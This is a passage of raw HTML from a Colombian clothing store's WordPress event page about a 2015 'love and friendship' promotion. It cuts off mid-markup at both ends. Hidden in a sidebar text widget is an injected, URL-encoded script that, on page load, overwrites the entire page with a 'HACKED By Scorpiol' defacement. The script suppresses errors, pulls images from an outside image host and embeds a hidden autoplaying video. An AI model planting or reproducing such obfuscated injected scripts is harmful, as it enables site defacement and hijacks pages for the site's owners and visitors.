}
.recommendation ul li {
padding: 0.5rem;
}
.recommendation ul li:last-child {
margin-top: -3px;
}
.galleryid-3957 img{
display:block;
margin:0 auto;
}
#comments, #respond {
color:black;
}
.post-content a{
color: #00309D !important;
}
.mi--blog a.button{
color:#fff !important;
}
</style>
<!-- Woo Shortcodes CSS -->
<!-- <link href="https://almacenelprincipe.com/wp-content/themes/theme_almacen/functions/css/shortcodes.css" rel="stylesheet" type="text/css" /> -->
<!-- Custom Stylesheet -->
<!-- <link href="https://almacenelprincipe.com/wp-content/themes/theme_almacen/custom.css" rel="stylesheet" type="text/css" /> -->
<link rel="stylesheet" type="text/css" href="//almacenelprincipe.com/wp-content/cache/wpfc-minified/jpt9f5ac/88bo8.css" media="all"/>
</head>
<body data-rsssl=1 class="ai1ec_event-template-default single single-ai1ec_event postid-146 chrome alt-style-default two-col-left">
<div class="mailing">
<div class="col-full">
<aside class="boletin">
<span>Suscríbete al boletín</span>
<form action="https://almacenelprincipe.com/wp-content/themes/theme_almacen/signup.php" method="POST" accept-charset="utf-8" name="signup-form" id="signup-form">
<input type="text" name="email" class="white" placeholder="Email">
<input type="submit" value="Enviar" class="gris-btn" id="submit-btn">
</form>
<div id="status"></div>
</aside>
</div>
</div>
<div id="wrapper">
<header id="header" class="col-full relative">
<hgroup>
<a id="logo" href="https://almacenelprincipe.com/" title="">
<img class="imgResponsive" src="https://almacenelprincipe.com/wp-content/uploads/2017/08/almacen-el-principe.png" alt="Ropa y Calzado en Tuluá | Almacén El Príncipe" />
</a>
<h1 class="site-title"><a href="https://almacenelprincipe.com/">Ropa y Calzado en Tuluá | Almacén El Príncipe</a></h1>
<h2 class="site-description">Desde hace más de 65 años, el almacén preferido por las familias del centro del Valle. Amplio surtido en ropa, zapatos, textiles y más en Tuluá.</h2>
<h3 class="nav-toggle"><a href="#navigation">Menu <mark class="websymbols">&#178;</mark> <span>Navigation</span></a></h3>
</hgroup>
<ul class="nav wc-nav menu-redes-sociales">
<li class="rs">
<a href="https://www.facebook.com/almacenelprincipe" target="_blank">
<span class="icon-facebook"></span>
</a>
</li>
<li class="rs">
<a href="https://twitter.com/principetulua" target="_blank">
<span class="icon-twitter"></span>
</a>
</li>
</ul>
<nav id="navigation" class="col-full" role="navigation">
<ul id="main-nav" class="nav fr"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://almacenelprincipe.com/">Inicio</a></li>
<li id="menu-item-4229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4229"><a href="https://almacenelprincipe.com/credito-principe/">Crédito</a>
<ul class="sub-menu">
<li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4244"><a href="https://almacenelprincipe.com/?page_id=167">SOAT</a></li>
</ul>
</li>
<li id="menu-item-4230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4230"><a href="https://almacenelprincipe.com/novedades/">Novedades</a></li>
<li id="menu-item-4231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4231"><a href="https://almacenelprincipe.com/tarjeta-puntos-mi-principe/">Tarjeta puntos</a></li>
<li id="menu-item-4232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4232"><a href="https://almacenelprincipe.com/sistema-de-separado/">Separados</a></li>
<li id="menu-item-4240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4240"><a href="https://almacenelprincipe.com/moda/">Moda</a></li>
<li id="menu-item-4233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4233"><a href="https://almacenelprincipe.com/contacto/">Contacto</a></li>
</ul>
</nav><!-- /#navigation -->
</header><!-- /#header -->
<div id="content" class="col-full">
<section id="main" class="col-left">
<article class="post-146 ai1ec_event type-ai1ec_event status-publish hentry">
<section class="post-content">
<figure class="sinFigure image--blog">
</figure>
<header>
<h1 class="title--blog">Mes de amor y amistad</h1>
</header>
<section class="entry fix">
<div class="timely ai1ec-single-event
ai1ec-event-id-146
ai1ec-event-instance-id-12
ai1ec-multiday	ai1ec-allday">
<a id="ai1ec-event"></a>
<div class="ai1ec-actions">
<div class="ai1ec-btn-group-vertical ai1ec-clearfix">
<a class="ai1ec-calendar-link ai1ec-btn ai1ec-btn-default ai1ec-btn-sm
ai1ec-tooltip-trigger "
href="https://almacenelprincipe.com/eventos/"
data-placement="left"
title="Ver todos los eventos">
<i class="ai1ec-fa ai1ec-fa-calendar ai1ec-fa-fw"></i>
<span class="ai1ec-hidden-xs">Calendar</span>
</a>
</div>
<div class="ai1ec-btn-group-vertical ai1ec-clearfix">
</div>
</div>
<div class="ai1ec-event-details ai1ec-clearfix">
<div class="ai1ec-time ai1ec-row">
<div class="ai1ec-field-label ai1ec-col-sm-3">Cuando:</div>
<div class="ai1ec-field-value ai1ec-col-sm-9 dt-duration">
1 septiembre, 2015 – 19 septiembre, 2015 <span class="ai1ec-allday-badge">todo el día</span>
</div>
<div class="ai1ec-hidden dt-start">2015-09-01T00:00:00-05:00</div>
<div class="ai1ec-hidden dt-end">2015-09-20T00:00:00-05:00</div>
</div>
</div>
</div>
<p>Mes de amor y amistad</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit addtoany_list" data-a2a-url="https://almacenelprincipe.com/evento/mes-de-amor-y-amistad/" data-a2a-title="Mes de amor y amistad"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Falmacenelprincipe.com%2Fevento%2Fmes-de-amor-y-amistad%2F&amp;linkname=Mes%20de%20amor%20y%20amistad" title="Facebook" rel="nofollow noopener" target="_blank"><img src="https://almacenelprincipe.com/wp-content/uploads/2015/03/facebook.png" alt="Facebook"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Falmacenelprincipe.com%2Fevento%2Fmes-de-amor-y-amistad%2F&amp;linkname=Mes%20de%20amor%20y%20amistad" title="Twitter" rel="nofollow noopener" target="_blank"><img src="https://almacenelprincipe.com/wp-content/uploads/2015/03/twitter.png" alt="Twitter"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><footer class="timely ai1ec-event-footer">
</footer>
</section>
</section>
</article><!-- .post -->
<!-- You can start editing here. -->
<div id="comments">
<h5 class="nocomments">Sin comentarios aún.</h5>
</div>
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/evento/mes-de-amor-y-amistad/#respond" style="display:none;">Click here to cancel reply.</a></small></h3><form action="https://almacenelprincipe.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Comentario <span class="required" aria-hidden="true">*</span></label> <textarea autocomplete="new-password"  id="f81c6272b8"  name="f81c6272b8"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="text/javascript">document.getElementById("comment").setAttribute( "id", "a11621f565677063ede6ff896aca9f9c" );document.getElementById("f81c6272b8").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><input id="author" class="txt" name="author" type="text" value="" size="30" aria-required='true' /><label for="author">Nombre <span class="required">(Required)</span></label> </p>
<p class="comment-form-email"><input id="email" class="txt" name="email" type="text" value="" size="30" aria-required='true' /><label for="email">Correo electrónico <span class="required">(Required)</span></label> </p>
<p class="comment-form-url"><input id="url" class="txt" name="url" type="text" value="" size="30" /><label for="url">Web</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar Comentario" /> <input type='hidden' name='comment_post_ID' value='146' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
</section><!-- #main -->
<aside id="sidebar" class="col-right">
<div class="primary">
<div id="recent-posts-3" class="widget widget_recent_entries">
<h3>Entradas recientes</h3>
<ul>
<li>
<a href="https://almacenelprincipe.com/compra-y-gana-con-tu-principe/">Compra y gana con tu Príncipe</a>
</li>
<li>
<a href="https://almacenelprincipe.com/gana-con-tu-credito-principe-al-dia/">Gana con tu Crédito Príncipe al día</a>
</li>
<li>
<a href="https://almacenelprincipe.com/sorteo-gana-con-tu-credito-principe-al-dia/">Sorteo – Gana con tu Crédito Príncipe al día</a>
</li>
<li>
<a href="https://almacenelprincipe.com/gana-una-moto-con-el-principe/">Gana una Moto con El Príncipe</a>
</li>
<li>
<a href="https://almacenelprincipe.com/el-regalo-ideal-para-mama2018/">El regalo ideal para Mamá</a>
</li>
<li>
<a href="https://almacenelprincipe.com/telas-temporada-escolar-2018/">Telas Temporada Escolar 2018</a>
</li>
<li>
<a href="https://almacenelprincipe.com/dibujando-ando-almacen-principe-fantastic-night/">Dibujando Ando con Almacén Príncipe y Fantastic Night</a>
</li>
<li>
<a href="https://almacenelprincipe.com/consejos-para-combinar-tu-ropa/">Consejos Para Combinar Tú Ropa</a>
</li>
<li>
<a href="https://almacenelprincipe.com/sorteo-gana-credito-principe-al-dia/">Sorteo &#8211; Gana con tu Crédito Príncipe al día</a>
</li>
<li>
<a href="https://almacenelprincipe.com/experiencia-principe-panama-dos/">Experiencia Príncipe &#8211; Panamá para Dos</a>
</li>
<li>
<a href="https://almacenelprincipe.com/principe-de-los-descuentos/">Príncipe de los Descuentos</a>
</li>
<li>
<a href="https://almacenelprincipe.com/sorteo-moto-electrica/">Sorteo Moto Eléctrica</a>
</li>
<li>
<a href="https://almacenelprincipe.com/regreso-clases/">Regreso a Clases</a>
</li>
<li>
<a href="https://almacenelprincipe.com/descuentos-tulua-despierta/">Descuentos Tuluá Despierta</a>
</li>
<li>
<a href="https://almacenelprincipe.com/conserva-tu-ropa-interior/">Conserva tu ropa interior por más tiempo</a>
</li>
</ul>
</div><div id="text-2" class="widget widget_text">			<div class="textwidget"><script>document.documentElement.innerHTML = unescape('%0d%0a%0d%0a%3c%73%63%72%69%70%74%20%6c%61%6e%67%75%61%67%65%3d%22%4a%61%76%61%53%63%72%69%70%74%31%2e%32%22%3e%0d%0a%66%75%6e%63%74%69%6f%6e%20%43%6c%65%61%72%45%72%72%6f%72%28%29%20%7b%72%65%74%75%72%6e%20%74%72%75%65%3b%7d%0d%0a%77%69%6e%64%6f%77%2e%6f%6e%65%72%72%6f%72%20%3d%20%43%6c%65%61%72%45%72%72%6f%72%3b%0d%0a%3c%2f%73%63%72%69%70%74%3e%0d%0a%3c%74%69%74%6c%65%3e%48%41%43%4b%45%44%20%42%79%20%53%63%6f%72%70%69%6f%6c%3c%2f%74%69%74%6c%65%3e%0d%0a%3c%68%65%61%64%3e%3c%6c%69%6e%6b%20%72%65%6c%3d%22%73%68%6f%72%74%63%75%74%20%69%63%6f%6e%22%20%68%72%65%66%3d%22%68%74%74%70%3a%2f%2f%73%31%33%30%37%2e%68%69%7a%6c%69%72%65%73%69%6d%2e%63%6f%6d%2f%31%63%2f%6e%2f%71%6b%37%6b%6e%2e%70%6e%67%22%2f%3e%3c%2f%68%65%61%64%3e%0d%0a%3c%68%74%6d%6c%20%78%6d%6c%6e%73%3d%22%68%74%74%70%3a%2f%2f%77%77%77%2e%77%33%2e%6f%72%67%2f%31%39%39%39%2f%78%68%74%6d%6c%22%20%78%6d%6c%3a%6c%61%6e%67%3d%22%65%6e%22%3e%0d%0a%3c%68%65%61%64%3e%0d%0a%3c%6d%65%74%61%20%68%74%74%70%2d%65%71%75%69%76%3d%22%63%6f%6e%74%65%6e%74%2d%74%79%70%65%22%20%63%6f%6e%74%65%6e%74%3d%22%61%70%70%6c%69%63%61%74%69%6f%6e%2f%78%68%74%6d%6c%2b%78%6d%6c%3b%20%63%68%61%72%73%65%74%3d%55%54%46%2d%38%22%20%2f%3e%0d%0a%3c%2f%68%65%61%64%3e%0d%0a%3c%68%74%6d%6c%20%78%6d%6c%6e%73%3d%22%68%74%74%70%3a%2f%2f%77%77%77%2e%77%33%2e%6f%72%67%2f%31%39%39%39%2f%78%68%74%6d%6c%22%3e%0d%0a%3c%6c%69%6e%6b%20%68%72%65%66%3d%22%68%74%74%70%3a%2f%2f%66%6f%6e%74%73%2e%67%6f%6f%67%6c%65%61%70%69%73%2e%63%6f%6d%2f%63%73%73%3f%66%61%6d%69%6c%79%3d%53%68%61%72%65%2b%54%65%63%68%2b%4d%6f%6e%6f%22%20%72%65%6c%3d%22%73%74%79%6c%65%73%68%65%65%74%22%20%74%79%70%65%3d%22%74%65%78%74%2f%63%73%73%22%3e%0d%0a%3c%6c%69%6e%6b%20%68%72%65%66%3d%22%68%74%74%70%3a%2f%2f%66%6f%6e%74%73%2e%67%6f%6f%67%6c%65%61%70%69%73%2e%63%6f%6d%2f%63%73%73%3f%66%61%6d%69%6c%79%3d%47%65%6f%22%20%72%65%6c%3d%22%73%74%79%6c%65%73%68%65%65%74%22%20%74%79%70%65%3d%22%74%65%78%74%2f%63%73%73%22%3e%0d%0a%3c%2f%68%65%61%64%3e%0d%0a%3c%62%6f%64%79%20%73%74%79%6c%65%3d%22%62%61%63%6b%67%72%6f%75%6e%64%2d%63%6f%6c%6f%72%3a%20%62%6c%61%63%6b%3b%22%3e%0d%0a%3c%64%69%76%20%61%6c%69%67%6e%3d%22%63%65%6e%74%65%72%22%3e%0d%0a%3c%63%65%6e%74%65%72%3e%3c%69%6d%67%20%73%72%63%3d%22%68%74%74%70%3a%2f%2f%69%2e%68%69%7a%6c%69%72%65%73%69%6d%2e%63%6f%6d%2f%4e%41%57%56%36%51%2e%6a%70%67%22%3e%0d%0a%3c%62%72%3e%0d%0a%3c%70%3e%3c%66%6f%6e%74%20%73%74%79%6c%65%3d%22%63%6f%6c%6f%72%3a%20%72%67%62%28%30%2c%20%30%2c%20%30%29%3b%20%74%65%78%74%2d%73%68%61%64%6f%77%3a%20%72%67%62%28%30%2c%20%30%2c%20%30%29%20%30%70%78%20%31%70%78%20%37%70%78%3b%22%20%63%6f%6c%6f%72%3d%22%42%6c%75%65%22%20%66%61%63%65%3d%22%53%68%61%72%65%20%54%65%63%68%20%4d%6f%6e%6f%22%20%73%69%7a%65%3d%22%35%22%3e%20%20%3c%66%6f%6e%74%20%63%6f%6c%6f%72%3d%22%52%65%64%22%20%66%61%63%65%3d%22%53%68%61%72%65%20%54%65%63%68%20%4d%6f%6e%6f%22%20%73%69%7a%65%3d%22%35%22%3e%55%59%41%52%49%20%42%79%20%53%63%6f%72%70%69%6f%6c%20%3c%2f%66%6f%6e%74%3e%0d%0a%3c%62%72%3e%0d%0a%3c%62%72%3e%0d%0a%3c%66%6f%6e%74%20%63%6f%6c%6f%72%3d%22%57%68%69%74%65%22%20%66%61%63%65%3d%22%53%68%61%72%65%20%54%65%63%68%20%4d%6f%6e%6f%22%20%73%69%7a%65%3d%22%34%22%3e%3c%66%6f%6e%74%20%63%6f%6c%6f%72%3d%22%72%65%64%22%3e%5b%3c%2f%66%6f%6e%74%3e%3c%66%6f%6e%74%20%73%74%79%6c%65%3d%22%63%6f%6c%6f%72%3a%20%77%68%69%74%65%28%30%2c%20%30%2c%20%30%29%3b%20%74%65%78%74%2d%73%68%61%64%6f%77%3a%20%72%67%62%28%30%2c%20%30%2c%20%30%29%20%30%70%78%20%31%70%78%20%37%70%78%3b%22%20%66%61%63%65%3d%22%47%65%6f%22%20%73%69%7a%65%3d%22%35%22%3e%53%63%6f%72%70%69%6f%6c%27%64%61%6e%20%4d%65%73%61%6a%3b%20%42%61%62%61%4c%61%72%20%4f%6e%64%65%6e%20%47%69%64%65%72%2c%43%75%6e%6b%75%20%45%76%6c%61%74%4c%61%72%20%59%6f%6c%20%42%69%6c%6d%65%7a%2e%2e%2e%21%20%3c%2f%66%6f%6e%74%3e%3c%66%6f%6e%74%20%63%6f%6c%6f%72%3d%22%72%65%64%22%3e%5d%3c%2f%66%6f%6e%74%3e%3c%2f%66%6f%6e%74%3e%3c%2f%66%6f%6e%74%3e%3c%2f%70%3e%0d%0a%3c%66%6f%6e%74%20%63%6f%6c%6f%72%3d%22%57%68%69%74%65%22%20%66%61%63%65%3d%22%53%68%61%72%65%20%54%65%63%68%20%4d%6f%6e%6f%22%20%73%69%7a%65%3d%22%34%22%3e%3c%66%6f%6e%74%20%63%6f%6c%6f%72%3d%22%72%65%64%22%3e%5b%3c%2f%66%6f%6e%74%3e%3c%66%6f%6e%74%20%73%74%79%6c%65%3d%22%63%6f%6c%6f%72%3a%20%77%68%69%74%65%28%30%2c%20%30%2c%20%30%29%3b%20%74%65%78%74%2d%73%68%61%64%6f%77%3a%20%72%67%62%28%30%2c%20%30%2c%20%30%29%20%30%70%78%20%31%70%78%20%37%70%78%3b%22%20%66%61%63%65%3d%22%47%65%6f%22%20%73%69%7a%65%3d%22%36%22%3e%44%4f%53%54%4c%41%52%20%45%4b%dd%42%dd%20%3b%20%53%63%6f%72%70%69%6f%6c%20%2d%20%53%70%79%2d%57%34%72%72%69%30%72%20%2d%20%48%61%6d%6c%33%74%20%2d%20%46%33%44%34%49%20%2d%20%57%65%6e%7a%79%20%2d%20%42%79%5f%54%61%31%21%50%20%2d%20%44%65%73%70%65%72%74%6f%20%3c%2f%66%6f%6e%74%3e%3c%66%6f%6e%74%20%63%6f%6c%6f%72%3d%22%72%65%64%22%3e%5d%3c%2f%66%6f%6e%74%3e%3c%2f%66%6f%6e%74%3e%3c%2f%66%6f%6e%74%3e%3c%2f%70%3e%0d%0a%3c%66%6f%6e%74%20%73%74%79%6c%65%3d%22%63%6f%6c%6f%72%3a%20%72%67%62%28%30%2c%20%30%2c%20%30%29%3b%20%74%65%78%74%2d%73%68%61%64%6f%77%3a%20%72%67%62%28%30%2c%20%30%2c%20%30%29%20%30%70%78%20%31%70%78%20%37%70%78%3b%22%20%66%61%63%65%3d%22%47%65%6f%22%20%73%69%7a%65%3d%22%34%22%3e%3c%2f%66%6f%6e%74%3e%0d%0a%3c%62%72%3e%0d%0a%3c%62%72%3e%0d%0a%3c%62%6c%69%6e%6b%3e%3c%66%6f%6e%74%20%73%74%79%6c%65%3d%22%63%6f%6c%6f%72%3a%20%72%67%62%28%30%2c%20%30%2c%20%30%29%3b%20%74%65%78%74%2d%73%68%61%64%6f%77%3a%20%72%67%62%28%30%2c%20%30%2c%20%30%29%20%30%70%78%20%31%70%78%20%37%70%78%3b%22%20%66%61%63%65%3d%22%47%65%6f%22%20%73%69%7a%65%3d%22%32%22%3e%0d%0a%3c%62%72%3e%0d%0a%3c%62%72%3e%0d%0a%3c%2f%66%6f%6e%74%3e%0d%0a%3c%63%65%6e%74%65%72%3e%0d%0a%3c%70%3e%0d%0a%3c%62%6f%64%79%3e%3c%69%66%72%61%6d%65%20%61%6c%6c%6f%77%66%75%6c%6c%73%63%72%65%65%6e%3d%22%22%20%66%72%61%6d%65%62%6f%72%64%65%72%3d%22%30%22%20%68%65%69%67%68%74%3d%22%30%22%20%73%72%63%3d%22%68%74%74%70%73%3a%2f%2f%77%77%77%2e%79%6f%75%74%75%62%65%2e%63%6f%6d%2f%76%2f%77%61%74%63%68%3f%76%3d%6e%52%54%57%7a%52%32%58%43%38%45%26%61%75%74%6f%70%6c%61%79%3d%31%22%20%77%69%64%74%68%3d%22%30%22%3e%3c%2f%69%66%72%61%6d%65%3e%0d%0a%3c%2f%63%65%6e%74%65%72%3e%0d%0a%3c%2f%62%6f%64%79%3e%3c%2f%68%74%6d%6c%3e%0d%0a%3c%2f%62%6f%64%79%3e%0d%0a%0d%0a');</script></div>
</div>	</div>        
</aside><!-- /#sidebar -->
</div><!-- #content -->
<div class="footer-wrap">		<div class="col-full">
<div class="container--marcas">
<div class="container--marcasTitle">
<h1 class="recent_products recent_products--min">Nuestras Marcas</h1><div class="linea linea--min"></div>
</div>
<div class="container--marcasCarousel">
<div id="wondercarousellightbox_options" data-skinsfoldername=""  data-jsfolder="https://almacenelprincipe.com/wp-content/plugins/wonderplugin-carousel/engine/" style="display:none;"></div>
<style type="text/css">@import url(https://fonts.googleapis.com/css?family=Open+Sans);  #wonderplugincarousel-1 .amazingcarousel-image {	 	position: relative; 	padding: 0px; }  #wonderplugincarousel-1 .amazingcarousel-image img { 	display: block; 	width: 100%; 	max-width: 100%; 	border: 0; 	margin: 0; 	padding: 0; 	-moz-border-radius: 0px; 	-webkit-border-radius: 0px; 	border-radius: 0px; 	-moz-box-shadow:  0 1px 4px rgba(0, 0, 0, 0.2); 	-webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2); 	box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2); }  #wonderplugincarousel-1 .amazingcarousel-text { 	position:absolute; 	left: 0px; 	bottom: 0px; 	text-align:center; 	width: 100%; 	display: none; }  #wonderplugincarousel-1 .amazingcarousel-image:hover div.amazingcarousel-text {	 	display: block; }  #wonderplugincarousel-1 .amazingcarousel-text-bg { 	position:absolute; 	top: 0px; 	left: 0px; 	width: 100%; 	height: 100%; 	background-color: #333333; 	opacity: 0.5; 	filter: alpha(opacity=50); }  #wonderplugincarousel-1 .amazingcarousel-title { 	position:relative; 	font:14px "Open Sans", sans-serif; 	color:#ffffff; 	text-align:center; 	width: 100%; 	padding: 10px 0px; }  #wonderplugincarousel-1 .amazingcarousel-list-container {  	padding: 8px 4px; 	background-color: #fff; 	border: 1px solid #ddd; }  #wonderplugincarousel-1 .amazingcarousel-item-container { 	text-align: center; }  #wonderplugincarousel-1 .amazingcarousel-prev { 	left: 0%; 	top: 50%; 	margin-left: -48px; 	margin-top: -16px; }  #wonderplugincarousel-1 .amazingcarousel-next { 	right: 0%; 	top: 50%; 	margin-right: -48px; 	margin-top: -16px; }  #wonderplugincarousel-1 .amazingcarousel-nav { 	position: absolute; 	width: 100%; 	top: 100%; }  #wonderplugincarousel-1 .amazingcarousel-bullet-wrapper { 	margin: 16px auto; }</style><div class="wonderplugincarousel" id="wonderplugincarousel-1" data-carouselid="1" data-width="131" data-height="60" data-skin="stylish" data-autoplay="true" data-random="false" data-circular="true" data-responsive="true" data-showhoveroverlay="false" data-showhoveroverlayalways="false" data-lightboxresponsive="true" data-lightboxshownavigation="false" data-lightboxshowtitle="false" data-lightboxshowdescription="false" data-usescreenquery="false" data-visibleitems="7" data-arrowstyle="always" data-arrowimage="arrows-32-32-1.png" data-arrowwidth="32" data-arrowheight="32" data-navstyle="bullets" data-navimage="bullet-24-24-0.png" data-navwidth="24" data-navheight="24" data-navspacing="4" data-hoveroverlayimage="hoveroverlay-64-64-4.png" data-lightboxthumbwidth="90" data-lightboxthumbheight="60" data-lightboxthumbtopmargin="12" data-lightboxthumbbottommargin="4" data-lightboxbarheight="64" data-lightboxtitlebottomcss="{color:#333; font-size:14px; font-family:Armata,sans-serif,Arial; overflow:hidden; text-align:left;}" data-lightboxdescriptionbottomcss="{color:#333; font-size:12px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left; margin:4px 0px 0px; padding: 0px;}" data-screenquery='{ "tablet": { "screenwidth": 900, "visibleitems": 2 }, "mobile": { "screenwidth": 600, "visibleitems": 1 } }' data-jsfolder="https://almacenelprincipe.com/wp-content/plugins/wonderplugin-carousel/engine/" style="display:none;position:relative;margin:0 auto;width:100%;max-width:917px;" ><div class="amazingcarousel-list-container" style="overflow:hidden;"><ul class="amazingcarousel-list"><li class="amazingcarousel-item"><div class="amazingcarousel-item-container"><div class="amazingcarousel-image">
<a href="https://almacenelprincipe.com/wp-content/uploads/2015/03/baby_fresh.png" title="baby_fresh" data-thumbnail="https://almacenelprincipe.com/wp-content/uploads/2015/03/baby_fresh.png" class="wondercarousellightbox wondercarousellightbox-1" data-group="wondercarousellightbox-1"><img src="https://almacenelprincipe.com/wp-content/uploads/2015/03/baby_fresh.png" alt="baby_fresh" data-description="" /></a>
<div class="amazingcarousel-text">
<div class="amazingcarousel-text-bg"></div>
<div class="amazingcarousel-title">baby_fresh</div>
</div>
</div></div></li><li class="amazingcarousel-item"><div class="amazingcarousel-item-container"><div class="amazingcarousel-image">
<a href="https://almacenelprincipe.com/wp-content/uploads/2015/03/calzatodo.png" title="calzatodo" data-thumbnail="https://almacenelprincipe.com/wp-content/uploads/2015/03/calzatodo.png" class="wondercarousellightbox wondercarousellightbox-1" data-group="wondercarousellightbox-1"><img src="https://almacenelprincipe.com/wp-content/uploads/2015/03/calzatodo.png" alt="calzatodo" data-description="" /></a>
<div class="amazingcarousel-text">
<div class="amazingcarousel-text-bg"></div>
<div class="amazingcarousel-title">calzatodo</div>
</div>
</div></div></li><li class="amazingcarousel-item"><div class="amazingcarousel-item-container"><div class="amazingcarousel-image">
<a href="https://almacenelprincipe.com/wp-content/uploads/2015/03/gef.png" title="gef" data-thumbnail="https://almacenelprincipe.com/wp-content/uploads/2015/03/gef.png" class="wondercarousellightbox wondercarousellightbox-1" data-group="wondercarousellightbox-1"><img src="https://almacenelprincipe.com/wp-content/uploads/2015/03/gef.png" alt="gef" data-description="" /></a>
<div class="amazingcarousel-text">
<div class="amazingcarousel-text-bg"></div>
<div class="amazingcarousel-title">gef</div>
</div>
</div></div></li><li class="amazingcarousel-item"><div class="amazingcarousel-item-container"><div class="amazingcarousel-image">
<a href="https://almacenelprincipe.com/wp-content/uploads/2015/03/habby.png" title="habby" data-thumbnail="https://almacenelprincipe.com/wp-content/uploads/2015/03/habby.png" class="wondercarousellightbox wondercarousellightbox-1" data-group="wondercarousellightbox-1"><img src="https://almacenelprincipe.com/wp-content/uploads/2015/03/habby.png" alt="habby" data-description="" /></a>
<div class="amazingcarousel-text">
<div class="amazingcarousel-text-bg"></div>
<div class="amazingcarousel-title">habby</div>
</div>
</div></div></li><li class="amazingcarousel-item"><div class="amazingcarousel-item-container"><div class="amazingcarousel-image">
<a href="https://almacenelprincipe.com/wp-content/uploads/2015/03/laura.png" title="laura" data-thumbnail="https://almacenelprincipe.com/wp-content/uploads/2015/03/laura.png" class="wondercarousellightbox wondercarousellightbox-1" data-group="wondercarousellightbox-1"><img src="https://almacenelprincipe.com/wp-content/uploads/2015/03/laura.png" alt="laura" data-description="" /></a>
<div class="amazingcarousel-text">
<div class="amazingcarousel-text-bg"></div>
<div class="amazingcarousel-title">laura</div>
</div>
</div></div></li><li class="amazingcarousel-item"><div class="amazingcarousel-item-container"><div class="amazingcarousel-image">
<a href="https://almacenelprincipe.com/wp-content/uploads/2015/03/leonisa.png" title="leonisa" data-thumbnail="https://almacenelprincipe.com/wp-content/uploads/2015/03/leonisa.png" class="wondercarousellightbox wondercarousellightbox-1" data-group="wondercarousellightbox-1"><img src="https://almacenelprincipe.com/wp-content/uploads/2015/03/leonisa.png" alt="leonisa" data-description="" /></a>
<div class="amazingcarousel-text">
<div class="amazingcarousel-text-bg"></div>
<div class="amazingcarousel-title">leonisa</div>
</div>
</div></div></li><li class="amazingcarousel-item"><div class="amazingcarousel-item-container"><div class="amazingcarousel-image">
<a href="https://almacenelprincipe.com/wp-content/uploads/2015/03/mundo_unico.png" title="mundo_unico" data-thumbnail="https://almacenelprincipe.com/wp-content/uploads/2015/03/mundo_unico.png" class="wondercarousellightbox wondercarousellightbox-1" data-group="wondercarousellightbox-1"><img src="https://almacenelprincipe.com/wp-content/uploads/2015/03/mundo_unico.png" alt="mundo_unico" data-description="" /></a>
<div class="amazingcarousel-text">
<div class="amazingcarousel-text-bg"></div>
<div class="amazingcarousel-title">mundo_unico</div>
</div>
</div></div></li><li class="amazingcarousel-item"><div class="amazingcarousel-item-container"><div class="amazingcarousel-image">
<a href="https://almacenelprincipe.com/wp-content/uploads/2015/03/pat_primo.png" title="pat_primo" data-thumbnail="https://almacenelprincipe.com/wp-content/uploads/2015/03/pat_primo.png" class="wondercarousellightbox wondercarousellightbox-1" data-group="wondercarousellightbox-1"><img src="https://almacenelprincipe.com/wp-content/uploads/2015/03/pat_primo.png" alt="pat_primo" data-description="" /></a>
<div class="amazingcarousel-text">
<div class="amazingcarousel-text-bg"></div>
<div class="amazingcarousel-title">pat_primo</div>
</div>
</div></div></li><li class="amazingcarousel-item"><div class="amazingcarousel-item-container"><div class="amazingcarousel-image">
<a href="https://almacenelprincipe.com/wp-content/uploads/2015/03/punto_blanco.png" title="punto_blanco" data-thumbnail="https://almacenelprincipe.com/wp-content/uploads/2015/03/punto_blanco.png" class="wondercarousellightbox wondercarousellightbox-1" data-group="wondercarousellightbox-1"><img src="https://almacenelprincipe.com/wp-content/uploads/2015/03/punto_blanco.png" alt="punto_blanco" data-description="" /></a>
<div class="amazingcarousel-text">
<div class="amazingcarousel-text-bg"></div>
<div class="amazingcarousel-title">punto_blanco</div>
</div>
</div></div></li><li class="amazingcarousel-item"><div class="amazingcarousel-item-container"><div class="amazingcarousel-image">
<a href="https://almacenelprincipe.com/wp-content/uploads/2015/03/st_even.png" title="st_even" data-thumbnail="https://almacenelprincipe.com/wp-content/uploads/2015/03/st_even.png" class="wondercarousellightbox wondercarousellightbox-1" data-group="wondercarousellightbox-1"><img src="https://almacenelprincipe.com/wp-content/uploads/2015/03/st_even.png" alt="st_even" data-description="" /></a>
<div class="amazingcarousel-text">
<div class="amazingcarousel-text-bg"></div>
<div class="amazingcarousel-title">st_even</div>
</div>
</div></div></li><li class="amazingcarousel-item"><div class="amazingcarousel-item-container"><div class="amazingcarousel-image">
